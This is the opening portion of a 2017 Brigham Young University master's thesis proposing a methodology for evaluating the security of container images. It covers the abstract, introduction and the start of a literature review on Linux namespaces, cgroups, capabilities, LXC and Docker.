

**Brigham Young University [BYU ScholarsArchive](https://scholarsarchive.byu.edu?utm_source=scholarsarchive.byu.edu%2Fetd%2F6287&utm_medium=PDF&utm_campaign=PDFCoverPages)**

[All Theses and Dissertations](https://scholarsarchive.byu.edu/etd?utm_source=scholarsarchive.byu.edu%2Fetd%2F6287&utm_medium=PDF&utm_campaign=PDFCoverPages)

2017-03-01

# A Security Evaluation Methodology for Container Images

Brendan Michael Abbott *Brigham Young University*

Follow this and additional works at: [https://scholarsarchive.byu.edu/etd](https://scholarsarchive.byu.edu/etd?utm_source=scholarsarchive.byu.edu%2Fetd%2F6287&utm_medium=PDF&utm_campaign=PDFCoverPages) Part of the [Systems Engineering Commons](http://network.bepress.com/hgg/discipline/309?utm_source=scholarsarchive.byu.edu%2Fetd%2F6287&utm_medium=PDF&utm_campaign=PDFCoverPages)

#### BYU ScholarsArchive Citation

Abbott, Brendan Michael, "A Security Evaluation Methodology for Container Images" (2017). *All Theses and Dissertations*. 6287. [https://scholarsarchive.byu.edu/etd/6287](https://scholarsarchive.byu.edu/etd/6287?utm_source=scholarsarchive.byu.edu%2Fetd%2F6287&utm_medium=PDF&utm_campaign=PDFCoverPages)

This Thesis is brought to you for free and open access by BYU ScholarsArchive. It has been accepted for inclusion in All Theses and Dissertations by an authorized administrator of BYU ScholarsArchive. For more information, please contact [scholarsarchive@byu.edu, ellen\\_amatangelo@byu.edu.](mailto:scholarsarchive@byu.edu,%20ellen_amatangelo@byu.edu)

A Security Evaluation Methodology for Container Images

Brendan Michael Abbott

A thesis submitted to the faculty of Brigham Young University in partial fulfillment of the requirements for the degree of

Master of Science

Dale C. Rowe, Chair Derek L. Hansen Joseph J. Ekstrom

School of Technology

Brigham Young University

Copyright © 2017 Brendan Michael Abbott

All Rights Reserved

#### ABSTRACT

#### A Security Evaluation Methodology for Container Images

Brendan Michael Abbott School of Technology, BYU Master of Science

The goal of this research is to create a methodology that evaluates the security posture of container images and helps improve container security. This was done by first searching for any guidelines or standards that focus on container images and security. After finding none, I decided to create an evaluative methodology.

The methodology is composed of actions that users should take to evaluate the security of a container image. The methodology was created through in-depth research on container images and the build instructions used to create them and is referred to as the Security Evaluation Methodology for Container Images. The entire Methodology was reviewed by experts in containers, information technology, and security; updated based on their feedback; and then reviewed again for further feedback.

Four of the most popular container images—nginx, redis, mbabineau/cfn-bootstrap, and google/cadvisor—were evaluated using the Methodology. The evaluation revealed security issues in each image and provided direction on how to resolve each issue. Based on the positive feedback of experts and the performance of the Methodology, I propose that the Methodology be used to evaluate all container images, as it provides valuable security insights about, and suggestions for, an image.

Keywords: container, image, methodology, security, static analysis, docker, rkt, rocket, dockerfile, build instructions

## ACKNOWLEDGEMENTS

I would like to thank my wife, Jacqui, who has supported me through school for four years and has been my driving force through this endeavor. Thanks to my committee, especially my committee chair and mentor, Dale Rowe, for his knowledge and support. Thanks to the Lord for his bounteous blessings and for guiding me to where I am today.

## **TABLE OF CONTENTS**

<span id="page-4-0"></span>





## LIST OF TABLES

<span id="page-7-0"></span>

## LIST OF FIGURES

<span id="page-8-0"></span>

#### <span id="page-9-0"></span>**1 INTRODUCTION**

Linux containers are a relatively new sensation in the information technology (IT) world. Containers have gained many supporters and are starting to be used in data centers and cloud computing. Containers come in many flavors: Docker, LXC (Linux containers), rkt and more; Docker containers have so far been the front runner. Containers employ a series of Linux tools and kernel features to partially isolate the contents of a container from the rest of the host system. In production environments, virtual machines (VMs) are the current best practice for isolation and segregation of processes and applications. Containers may one day become commonplace in production environments, but they have not been tested for security as thoroughly as virtual machines. The ideal container improves two of the biggest complaints against virtual machines: a container doesn't use a hypervisor that takes up costly storage and resources, and virtual machines (when compared to containers) are relatively slow. Containers are tailored for the process or application they contain without any unnecessary baggage. Containers can share resources, unlike virtual machines that have dedicated resources, and can be started and stopped nearly instantly. Docker supports Linux kernels starting from 3.10 and higher, LXC supports 2.6.32 and higher, and rkt supports any amd64 kernel. It is well known in the security industry that there are privilege escalation vulnerabilities in Linux kernels from 4.8 and earlier, with the notable recent addition of Dirty Cow (Wilfahrt n.d.). Most of the vulnerabilities have working exploits. When using VMs or containers, if users run vulnerable kernels, they leave their

containers and VMs vulnerable to compromise. When possible, users should use the most recent kernel, or at least a patched version of an older kernel.

Docker, LXC and rkt are very active projects and undergo changes every day. As opensource projects, anyone can make changes and edit the code. Fortunately, GitHub (the source code repository used by all three technologies) provides nice code integration techniques that allow developers to review and approve or deny changes, although such techniques do not guarantee that all malicious code gets rejected. In software, it can be said that "change is the enemy of security" (anonymous) because even a tiny change in an application's code could result in greater vulnerability. On the other hand, no changes mean that no issues get fixed.

In 2013, Docker announced an additional flag to Docker: --privileged. By default, Docker containers are not allowed to access any host devices, such as web-cams, USB-ports, etc or files. The --privileged flag gives containers access to all devices and files on the host. The recommended alternative to using privileged containers is choosing to provide containers with specific devices or files as needed (e.g. if a user wanted to run their webcam in a container, they could choose to add only that device to the container with the device flag: --device=[web-cam]). The privileged flag essentially negates the isolation and segregation of containers from their hosts by allowing the container complete access to the host. Like many technologies, it is possible to setup Docker very securely, but, by default, many security features are disabled, such as the user-namespace, network communication restrictions between containers, memory and CPU restrictions, SELinux and AppArmor, etc. The security of containers and their applications can be drastically changed depending on what settings and command line flags are used.

On September 26th, 2016 Microsoft announced that Windows Server 2016 will come with Docker to run containers natively on Windows. This adoption by Microsoft gives Docker a

huge acceptance boost in industry (Friis 2016). Due to Docker being the leader in containers, the majority of this paper will focus on Docker, although the methodology will be applicable to all container platforms since the concepts are the same.

Docker provides official container images for a limited number of applications/operating systems although there is very little input from the community as to whether these images are of high enough quality for general use.

There needs to be a reliable way to ensure a container image will meet a process's/application's security requirements. This research will produce a methodology that will do just that, and will be usable by individuals and enterprises.

The purpose of this research is to develop and test a methodology for analyzing the security of container images through static analysis of build instructions. To do this I will address the following research objectives:

- Develop and test a methodology for statically analyzing the security of container images.
- Determine whether more vulnerabilities exist in Docker Official images or third-party (community created) images.
- Determine what vulnerable services are most commonly found in Docker images.

The rest of this thesis is separated into the following chapters:

- Chapter 2: Literature Review
	- o A succinct overview of container platforms, the employed features of the Linux kernel, and the security of containers. The academic community has yet to publish much research on the topic of containers, thus a portion of this review will include

online resources from companies or individuals who have experience working with containers.

- Chapter 3: Methodology
	- o A detailed accounting of research objectives and questions including the method of completion and path to answers.
	- o A description of why a new methodology was needed, how it was created, and how it evolved based on expert feedback and review.
- Chapter 4: Container Security Evaluation Methodology
	- o The final draft of the methodology for securing container images.
- Chapter 5: Evaluation of Container Images
	- o An evaluation of four of the most popular Docker images using the methodology outlined in Chapter 4.
- Chapter 6: Container Security Analysis
	- o The results of vulnerability analysis of containers between Docker official images and community created images and the statistics behind the results.
	- o A description of the most prevalent vulnerabilities found in containers, based off the analysis of the top 30 official images, and the top 90 community images.
- Chapter 7: Discussion and Future Work
	- o A description of how the methodology of securing container images will affect the container community.
	- o What the vulnerability statistics mean for containers as a whole.
	- o Potential avenues of further research into Docker and security.
	- o Limitations of this research.
- Appendix A: Supplementary Materials
	- o Where to find the details of the calculation of statistics
	- o What images were used
	- o Where to find the tables and mathematics that went into calculating the results.
	- o Other important files.

## <span id="page-14-0"></span>**2 LITERATURE REVIEW**

There are very few scholarly articles based around Linux containers, with none pertaining directly to container images or build instructions. The majority of the resources for this research were found on the Internet in the form of white papers or blog posts. Common sense was applied to the content before considering it for use in this document. Much of the security world agrees that containers need to be the subject of significant scrutiny and have potential for misuse. While the majority of issues brought up in this research have yet to be found in practice, there is still plenty of reason for concern. This research should not be dismissed because it is the first of its kind within academia. There is evidence provided throughout this document of the vulnerable nature of containers. Keep in mind that security works best when considered before issues arise. When security is only discussed after problems start popping up, the advantage has been lost to the attackers.

## <span id="page-14-1"></span>**Containers**

The technologies responsible for containers as they are today have been added to the Linux kernel one at a time. The main technologies responsible for containers are namespaces, control groups, and Linux capabilities. Namespaces (of which there are 6) "split the traditional kernel global resource identifier tables and other structures into their own instances. This partitions processes, users, network stacks and other components into separate analogous pieces

in order to provide processes a unique view. The distinct namespaces can then be bundled together in any frequency or collection to create a filter across resources for how a process, or collection thereof, views the system as a whole" (Grattafiori 2016). Using namespaces requires special controls designed to implement appropriate access control, which continues to be a challenge. It should also be noted that some things are not namespaced (Mouat 2015), such as UID's (root inside a container is the same as root outside the container), the kernel keyring (containers running with a user that exists outside the container will have access to that users cryptographic keys), the kernel itself, and any kernel modules (the modules are shared between the host and all containers), host devices (such as graphics cards, disk drives, webcams), and the system time (if the time is changed in a container, it is also changed on the host).

Control groups (cgroups) "are a mechanism for applying hardware resource limits and access controls to a process or collection of processes… To put it simply, cgroups isolate and limit a given resource over a collection of processes to control performance or security" (Grattafiori 2016). Cgroups are effectively a kernel version of the least-privilege principle, but instead of allowing the least possible privileges, it allows only the minimum essential kernel mechanisms.

Linux capabilities are designed to provide setuid binaries with only the privilege they need to accomplish their task. "In a simple example, the common, yet simple, setuid root binary /bin/ping, risks privilege escalation for what should be a minimal privilege requirement – raw sockets... Switching to using a capabilities model, the ping command now has access to only what it needs the privileges for, via a raw sockets capability called CAP\_NET\_RAW. This fits the original intent of the application's requirements and practices the principle of least privilege to the letter" (Grattafiori 2016).

The idea of containers is not new. Even before cgroups, namespaces, and capabilities, there were other attempts to isolate processes. In 1982 (or 1983, depending on the source) a system call for BSD systems was introduced called chroot. It stands for change root directory which, as it sounds, changes the root directory of a process or set of processes. Fast forward to the year 2000, when FreeBSD introduced chroot jails that enabled administrators to partition a computer system into smaller systems, and assign each system its own IP address. The goal was to create "a safe environment, separate from the rest of the system. Processes created in the chrooted environment cannot access files or resources outside of it. For that reason, compromising a service running in a chrooted environment should not allow the attacker to compromise the entire system. However, a chroot has several limitations. It is suited to easy tasks which do not require much flexibility or complex, advanced features. Over time, many ways have been found to escape from a chrooted environment, making it a less than ideal solution for securing services . . . . While it is not possible for a jailed process to break out on its own, there are several ways in which an unprivileged user outside the jail can cooperate with a privileged user inside the jail to obtain elevated privileges in the host environment." (FreeBSD Foundation 2017) Very similar to jails was the Linux concept of VServer introduced in 2001. It partitions resources (such as disk space, IP address, and memory).

Then, in 2004, Oracle introduced Solaris Containers that combine system resource controls and boundary separation. Implementation of the controls create zones that act as completely isolated virtual servers within a single operating system (Oracle n.d.). In 2005, Virtuozzo released OpenVZ that essentially does the same thing. The first true step towards containers as we know them was the release of Process Containers by Google in 2006 which introduced limiting, accounting, and isolation of resource usage. The project was eventually

renamed to Control Groups (known as cgroups, which were described in the introduction) and merged into the Linux kernel. Besides cgroups, namespaces are the most important Linux feature that make containers possible. There is no single date that describes when namespaces were added to the Linux kernel because they have been introduced slowly and individually. Suffice it to say that the 6 namespaces that can be used by modern containers had all be introduced by late 2013.

#### <span id="page-17-0"></span>**2.1.1 Linux Containers**

In 2008, the Linux Containers (LXC) project introduced command line utilities to create and manage containers. It is still an active project, but differs from rkt and Docker in that a Linux container is considered a full system container: "The goal of LXC is to create an environment as close as possible to a standard Linux installation but without the need for a separate kernel." (Linux Containers n.d.). An issue with LXC was that it completely relied on a discretionary access control (DAC) system which could potentially allow accidental or intentional break out of containers (Berrangé 2011). It wasn't until early 2014 (after Docker had been released) that LXC began leveraging SELinux and Seccomp profiles. (Hildred n.d.)

#### <span id="page-17-1"></span>**2.1.2 Docker**

Docker was initially founded in March 2013 with the goal of building single-application LXC containers. Docker began by wrapping LXC with increasingly user-friendly controls. Eventually, Docker switched from using LXC to creating and using its own container runtime environment called libcontainer. Today, libcontainer is called runc (pronounced "run-see"), which is a "tool for spawning and running containers according to the OCI [Open Container Initiative] specification" (Open Container Initiative n.d.). Docker is both a development tool and

a runtime environment. A Docker image is "a static specification [of] what the container should be in runtime, including the application code inside the container and runtime configuration settings" (Twistlock n.d.). A container image is read-only. When an image is instantiated as a container, a writeable layer is added on top of the read-only image, as seen in Figure 2-1. Any change made in the container is represented in the writeable layer, and effectively replaces (but does not overwrite) the original image. When a container is stopped, the writeable layer is discarded, not saved. It is possible to save the writeable layer by creating a new image from the running container. Creating these new images is similar to creating a snapshot of a VM. It represents what the container used to be and can be instantiated into a new container (just like a new VM can be created from a snapshot) that will be identical to the container that the image was created from (Twistlock n.d.).



<span id="page-18-0"></span>*Figure 2-1: A Visual of a Running Container*

Part of what made Docker the forefront of the container industry was setting up an easyto-use image registry. An image registry is a way to store and share images. It comes in multiple forms, but the most frequently used is Docker Hub, which is basically free cloud storage for your images. If you want to ensure you will always have access to your images, you can download a private registry, in the form of a container, to store your images. This poses a huge benefit to organizations that have struggled with portability. Now they can create a single container image, pass it on to anyone that uses Docker, and when they run the image, the application will work. In this way, containers are hardware and operating system agnostic. Anyone that is running Docker, no matter what the hardware or OS, will be able to run the container (Twistlock n.d.).



<span id="page-19-0"></span>*Figure 2-2: Docker Distribution Using Registries*

